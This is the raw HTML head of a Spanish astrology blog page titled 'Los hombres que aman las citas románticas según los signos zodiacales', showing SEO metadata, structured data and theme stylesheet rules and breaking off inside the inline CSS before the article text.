

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://horoscopomariarosales.com/los-hombres-que-aman-las-citas-romanticas-segun-los-signos-zodiacales/
body_size: 17546
content:
<!DOCTYPE html>

<html lang="es" >
	
<head>
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="dns-prefetch" href="https://www.googletagmanager.com">
<link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>

	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Los hombres que aman las citas románticas según los signos zodiacales - Horóscopo Maria Rosales</title>
	<link rel="canonical" href="https://horoscopomariarosales.com/los-hombres-que-aman-las-citas-romanticas-segun-los-signos-zodiacales/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Los hombres que aman las citas románticas según los signos zodiacales - Horóscopo Maria Rosales" />
	<meta property="og:description" content="Hay hombres a los que no les gusta eso de enamorar a&hellip;" />
	<meta property="og:url" content="https://horoscopomariarosales.com/los-hombres-que-aman-las-citas-romanticas-segun-los-signos-zodiacales/" />
	<meta property="og:site_name" content="Horóscopo Maria Rosales" />
	<meta property="article:published_time" content="2021-10-10T16:02:53+00:00" />
	<meta property="article:modified_time" content="2024-10-28T17:02:11+00:00" />
	<meta property="og:image" content="https://horoscopomariarosales.com/wp-content/uploads/2021/10/hombres-que-aman-las-citas-romanticas-segun-su-signo-zodiacaljpg.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Maria Rosales" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Maria Rosales" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://horoscopomariarosales.com/los-hombres-que-aman-las-citas-romanticas-segun-los-signos-zodiacales/#article","isPartOf":{"@id":"https://horoscopomariarosales.com/los-hombres-que-aman-las-citas-romanticas-segun-los-signos-zodiacales/"},"author":{"name":"Maria Rosales","@id":"https://horoscopomariarosales.com/#/schema/person/734755689f9ae3e8c756ee018e568cf4"},"headline":"Los hombres que aman las citas románticas según los signos zodiacales","datePublished":"2021-10-10T16:02:53+00:00","dateModified":"2024-10-28T17:02:11+00:00","mainEntityOfPage":{"@id":"https://horoscopomariarosales.com/los-hombres-que-aman-las-citas-romanticas-segun-los-signos-zodiacales/"},"wordCount":515,"commentCount":0,"publisher":{"@id":"https://horoscopomariarosales.com/#organization"},"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://horoscopomariarosales.com/los-hombres-que-aman-las-citas-romanticas-segun-los-signos-zodiacales/#respond"]}]},{"@type":"WebPage","@id":"https://horoscopomariarosales.com/los-hombres-que-aman-las-citas-romanticas-segun-los-signos-zodiacales/","url":"https://horoscopomariarosales.com/los-hombres-que-aman-las-citas-romanticas-segun-los-signos-zodiacales/","name":"Los hombres que aman las citas románticas según los signos zodiacales - Horóscopo Maria Rosales","isPartOf":{"@id":"https://horoscopomariarosales.com/#website"},"datePublished":"2021-10-10T16:02:53+00:00","dateModified":"2024-10-28T17:02:11+00:00","inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://horoscopomariarosales.com/los-hombres-que-aman-las-citas-romanticas-segun-los-signos-zodiacales/"]}]},{"@type":"WebSite","@id":"https://horoscopomariarosales.com/#website","url":"https://horoscopomariarosales.com/","name":"Horóscopo Maria Rosales","description":"Conoce todo sobre los Horóscopos, signos zodiacales y astrología.","publisher":{"@id":"https://horoscopomariarosales.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://horoscopomariarosales.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://horoscopomariarosales.com/#organization","name":"Horóscopo Maria Rosales","url":"https://horoscopomariarosales.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://horoscopomariarosales.com/#/schema/logo/image/","url":"https://horoscopomariarosales.com/wp-content/uploads/2025/07/logo-horoscopo-3.png","contentUrl":"https://horoscopomariarosales.com/wp-content/uploads/2025/07/logo-horoscopo-3.png","width":563,"height":113,"caption":"Horóscopo Maria Rosales"},"image":{"@id":"https://horoscopomariarosales.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://horoscopomariarosales.com/#/schema/person/734755689f9ae3e8c756ee018e568cf4","name":"Maria Rosales","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://horoscopomariarosales.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9af8a73363f224cad4a8fe62812d1f162719ce2aebec50f2d5d845ff0645b387?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9af8a73363f224cad4a8fe62812d1f162719ce2aebec50f2d5d845ff0645b387?s=96&d=mm&r=g","caption":"Maria Rosales"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Horóscopo Maria Rosales &raquo; Feed" href="https://horoscopomariarosales.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Horóscopo Maria Rosales &raquo; Feed de los comentarios" href="https://horoscopomariarosales.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Horóscopo Maria Rosales &raquo; Comentario Los hombres que aman las citas románticas según los signos zodiacales del feed" href="https://horoscopomariarosales.com/los-hombres-que-aman-las-citas-romanticas-segun-los-signos-zodiacales/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://horoscopomariarosales.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='novashare-css-css' href='https://horoscopomariarosales.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='theiaPostSlider-css' href='https://horoscopomariarosales.com/wp-content/plugins/theia-post-slider-premium/dist/css/font-theme.css?ver=2.8.0' type='text/css' media='all' />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 40px;
				}

				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #ffffff;
					fill: #ffffff;
				}

				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 40px;
					line-height: 40px;
				}

				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 40px;
				}

				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #e5e5e5;
					fill: #e5e5e5;
				}

				.theiaPostSlider_nav.fontTheme ._disabled,
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #e5e5e5 !important;
					fill: #e5e5e5 !important;
				}
			

					.theiaPostSlider_nav.fontTheme ._buttons ._button {
						padding: 5px;
border-radius: 5px;
background-color: #b367ce;
					}
				
</style>
<link rel='stylesheet' id='asap-style-css' href='https://horoscopomariarosales.com/wp-content/themes/asap/assets/css/main.min.css?ver=04280925' type='text/css' media='all' />
<style id='asap-style-inline-css' type='text/css'>
body {font-family: 'Montserrat', sans-serif !important;background: #fffbf4;font-weight: 400 !important;}h1,h2,h3,h4,h5,h6 {font-family: 'Montserrat', sans-serif !important;font-weight: 700;line-height: 1.3;}h1 {color:#181818}h2,h5,h6{color:#181818}h3{color:#181818}h4{color:#181818}.home-categories .article-loop:hover h3,.home-categories .article-loop:hover p {color:#181818 !important;}.grid-container .grid-item h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: 25px !important;line-height: 1.3;}.design-3 .grid-container .grid-item h2,.design-3 .grid-container .grid-item h2 {font-size: 25px !important;}.home-categories h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: calc(25px - 4px) !important;line-height: 1.3;}.home-categories .featured-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 700 !important;font-size: 25px !important;line-height: 1.3;}.home-categories .article-loop h3,.home-categories .regular-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}.home-categories .regular-post h3 {font-size: calc(20px - 1px) !important;}.home-categories .article-loop h3,.design-3 .home-categories .regular-post h3 {font-size: 18px !important;}.article-loop p,.article-loop h2,.article-loop h3,.article-loop h4,.article-loop span.entry-title, .related-posts p,.last-post-sidebar p,.woocommerce-loop-product__title {font-family: 'Montserrat', sans-serif !important;font-size: 18px !important;font-weight: 400 !important;}.article-loop-featured p,.article-loop-featured h2,.article-loop-featured h3 {font-family: 'Montserrat', sans-serif !important;font-size: 18px !important;font-weight: bold !important;}.article-loop .show-extract p,.article-loop .show-extract span {font-family: 'Montserrat', sans-serif !important;font-weight: 400 !important;}.home-categories .content-area .show-extract p {font-size: calc(20px - 2px) !important;}a {color: #df5ccc;}.the-content .post-index span,.des-category .post-index span {font-size:20px;}.the-content .post-index li,.the-content .post-index a,.des-category .post-index li,.des-category .post-index a,.comment-respond > p > span > a,.asap-pros-cons-title span,.asap-pros-cons ul li span,.woocommerce #reviews #comments ol.commentlist li .comment-text p,.woocommerce #review_form #respond p,.woocommerce .comment-reply-title,.woocommerce form .form-row label, .woocommerce-page form .form-row label {font-size: calc(20px - 2px);}.content-tags a,.tagcloud a {border:1px solid #df5ccc;}.content-tags a:hover,.tagcloud a:hover {color: #df5ccc99;}p,.the-content ul li,.the-content ol li,.content-wc ul li.content-wc ol li {color: #181818;font-size: 20px;line-height: 1.6;}.comment-author cite,.primary-sidebar ul li a,.woocommerce ul.products li.product .price,span.asap-author,.content-cluster .show-extract span,.home-categories h2 a {color: #181818;}.comment-body p,#commentform input,#commentform textarea{font-size: calc(20px - 2px);}.social-title,.primary-sidebar ul li a {font-size: calc(20px - 3px);}.breadcrumb a,.breadcrumb span,.woocommerce .woocommerce-breadcrumb {font-size: calc(20px - 5px);}.content-footer p,.content-footer li,.content-footer .widget-bottom-area,.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {font-size: calc(20px - 4px) !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border:1px solid #FFFFFF26 !important;}h1 {font-size: 38px;}.archive .content-loop h1 {font-size: calc(38px - 2px);}.asap-hero h1 {font-size: 32px;}h2 {font-size: 32px;}h3 {font-size: 28px;}h4 {font-size: 23px;}.site-header,#cookiesbox {background: #df5ccc;}.site-header-wc a span.count-number {border:1px solid #FFFFFF;}.content-footer {background: #df5ccc;}.comment-respond > p,.area-comentarios ol > p,.error404 .content-loop p + p,.search .content-loop .search-home + p {border-bottom:1px solid #df5ccc}.home-categories h2:after,.toc-rapida__item.is-active::before {background: #df5ccc}.pagination a,.nav-links a,.woocommerce #respond input#submit,.woocommerce a.button, .woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.wpcf7-form input.wpcf7-submit,.woocommerce-pagination .page-numbers a,.woocommerce-pagination .page-numbers span {background: #df5ccc;color: #FFFFFF !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active {border-bottom: 2px solid #df5ccc;}.pagination a:hover,.nav-links a:hover,.woocommerce-pagination .page-numbers a:hover,.woocommerce-pagination .page-numbers span:hover {background: #df5cccB3;}.woocommerce-pagination .page-numbers .current {background: #fffbf4;color: #181818 !important;}.article-loop a span.entry-title{color:#181818 !important;}.article-loop a:hover p,.article-loop a:hover h2,.article-loop a:hover h3,.article-loop a:hover span.entry-title,.home-categories-h2 h2 a:hover {color: #df5ccc !important;}.article-loop.custom-links a:hover span.entry-title,.asap-loop-horizontal .article-loop a:hover span.entry-title {color: #181818 !important;}#commentform input,#commentform textarea {border: 2px solid #df5ccc;font-weight: 400 !important;}.content-loop,.content-loop-design {max-width: 1050px;}.site-header-content,.site-header-content-top {max-width: 980px;}.content-footer {max-width: calc(980px - 32px); }.content-footer-social {background: #df5ccc1A;}.content-single {max-width: 1150px;}.content-page {max-width: 980px;}.content-wc {max-width: 980px;}.reply a,.go-top {background: #df5ccc;color: #FFFFFF;}.reply a {border: 2px solid #df5ccc;}#commentform input[type=submit] {background: #df5ccc;color: #FFFFFF;}.site-header a,header,header label,.site-name h1 {color: #FFFFFF;}.content-footer a,.content-footer p,.content-footer .widget-area,.content-footer .widget-content-footer-bottom {color: #FFFFFF;}header .line {background: #FFFFFF;}.site-logo img {max-width: 450px;width:100%;}.content-footer .logo-footer img {max-width: 180px;}.search-header {margin-left: 0px;}.primary-sidebar {width:300px;}p.sidebar-title {font-size:calc(20px + 1px);}.comment-respond > p,.area-comentarios ol > p,.asap-subtitle,.asap-subtitle p {font-size:calc(20px + 2px);}.popular-post-sidebar ol a {color:#181818;font-size:calc(20px - 2px);}.popular-post-sidebar ol li:before,.primary-sidebar div ul li:before {border-color: #df5ccc;}.search-form input[type=submit] {background:#df5ccc;}.search-form {border:2px solid #df5ccc;}.sidebar-title:after {background:#df5ccc;}.single-nav .nav-prev a:before, .single-nav .nav-next a:before {border-color:#df5ccc;}.single-nav a {color:#181818;font-size:calc(20px - 3px);}.the-content .post-index {border-top:2px solid #df5ccc;}.the-content .post-index #show-table {color:#df5ccc;font-size: calc(20px - 3px);font-weight: 400;}.the-content .post-index .btn-show {font-size: calc(20px - 3px) !important;}.search-header form {width:200px;}.site-header .site-header-wc svg {stroke:#FFFFFF;}.item-featured {color:#FFFFFF;background:#e88330;}.item-new {color:#FFFFFF;background:#e83030;}.asap-style1.asap-popular ol li:before {border:1px solid #181818;}.asap-style2.asap-popular ol li:before {border:2px solid #df5ccc;}.category-filters a.checked .checkbox {background-color: #df5ccc; border-color: #df5ccc;background-image: url('data:image/svg+xml;charset=UTF-8,<svg viewBox="0 0 16 16" fill="%23FFFFFF" xmlns="http://www.w3.org/2000/svg"><path d="M5.5 11.793l-3.646-3.647.708-.707L5.5 10.379l6.646-6.647.708.707-7.354 7.354z"/></svg>');}.category-filters a:hover .checkbox {border-color: #df5ccc;}.design-2 .content-area.latest-post-container,.design-3 .regular-posts {grid-template-columns: repeat(3, 1fr);}.checkbox .check-table svg {stroke:#df5ccc;}html{scroll-behavior:smooth;}.content-area .article-loop-featured:nth-child(3),.content-cluster .article-loop-featured:nth-child(3){margin-bottom:3rem;}.article-content,#commentform input, #commentform textarea,.reply a,.woocommerce #respond input#submit, .woocommerce #respond input#submit.alt,.woocommerce-address-fields__field-wrapper input,.woocommerce-EditAccountForm input,.wpcf7-form input,.wpcf7-form textarea,.wpcf7-form input.wpcf7-submit,.grid-container .grid-item,.design-1 .featured-post-img,.design-1 .regular-post-img,.design-1 .lastest-post-img,.design-2 .featured-post-img,.design-2 .regular-post-img,.design-2 .lastest-post-img,.design-2 .grid-item,.design-2 .grid-item .grid-image-container,.design-2 .regular-post,.home.design-2.asap-box-design .article-loop,.design-3 .featured-post-img,.design-3 .regular-post-img,.design-3 .lastest-post-img {border-radius: 10px !important;}.pagination a, .pagination span, .nav-links a {border-radius:50%;min-width:2.5rem;}.reply a {padding:6px 8px !important;}.asap-icon,.asap-icon-single {border-radius:50%;}.asap-icon{margin-right:1px;padding:.6rem !important;}.content-footer-social {border-top-left-radius:10px;border-top-right-radius:10px;}.item-featured,.item-new,.average-rating-loop {border-radius:2px;}.content-item-category > span {border-top-left-radius: 3px;border-top-right-radius: 3px;}.woocommerce span.onsale,.woocommerce a.button,.woocommerce button.button, .woocommerce input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.product-gallery-summary .quantity input,#add_payment_method table.cart input,.woocommerce-cart table.cart input, .woocommerce-checkout table.cart input,.woocommerce div.product form.cart .variations select {border-radius:2rem !important;}.search-home input {border-radius:2rem !important;padding: 0.875rem 1.25rem !important;}.search-home button.s-btn {margin-right:1.25rem !important;}#cookiesbox p,#cookiesbox a {color: #FFFFFF;}#cookiesbox button {background: #FFFFFF;color:#df5ccc;}@media (max-width: 1050px) and (min-width:481px) {.article-loop-featured .article-image-featured {border-radius: 10px !important;}}@media (min-width:1050px) { #autocomplete-results {border-radius:3px;}ul.sub-menu,ul.sub-menu li {border-radius:10px;}.search-header input {border-radius:2rem !important;padding: 0 3 0 .85rem !important;}.search-header button.s-btn {width:2.65rem !important;}.site-header .asap-icon svg { stroke: #FFFFFF !important;}.home .content-loop {padding-top: 1.75rem;}.article-loop-featured:first-child .article-image-featured {border-top-left-radius:10px !important;}.article-loop-featured:nth-child(1) .article-image-featured {border-bottom-left-radius:10px !important;}.article-loop-featured:nth-child(3) .article-image-featured {border-top-right-radius:10px !important;}.article-loop-featured:nth-child(3) .article-image-featured {border-bottom-right-radius:10px !important;}.primary-sidebar .article-image-featured {border-radius:10px !important;}}@media (min-width:1050px) {.content-footer {border-top-left-radius:10px;border-top-right-radius:10px;}}.article-content {height:196px;}.content-thin .content-cluster .article-content {height:160px !important;}.last-post-sidebar .article-content {height: 140px;margin-bottom: 8px}.related-posts .article-content {height: 120px;}.asap-box-design .related-posts .article-content {min-height:120px !important;}.asap-box-design .content-thin .content-cluster .article-content {heigth:160px !important;min-height:160px !important;}@media (max-width:1050px) { .last-post-sidebar .article-content,.related-posts .article-content {height: 150px !important}}@media (max-width: 480px) {.article-content {height: 180px}}@media (min-width:480px){.asap-box-design .article-content:not(.asap-box-design .last-post-sidebar .article-content) {min-height:196px;}.asap-loop-horizontal .content-thin .asap-columns-1 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-1 .content-cluster .article-content {height:100% !important;}.asap-loop-horizontal .asap-columns-1 .article-image:not(.asap-loop-horizontal .last-post-sidebar .asap-columns-1 .article-image), .asap-loop-horizontal .asap-columns-1 .article-content:not(.asap-loop-horizontal .last-post-sidebar .asap-columns-1 .article-content) {height:100% !important;}.asap-loop-horizontal .asap-columns-2 .article-image,.asap-loop-horizontal .asap-columns-2 .article-content,.asap-loop-horizontal .content-thin 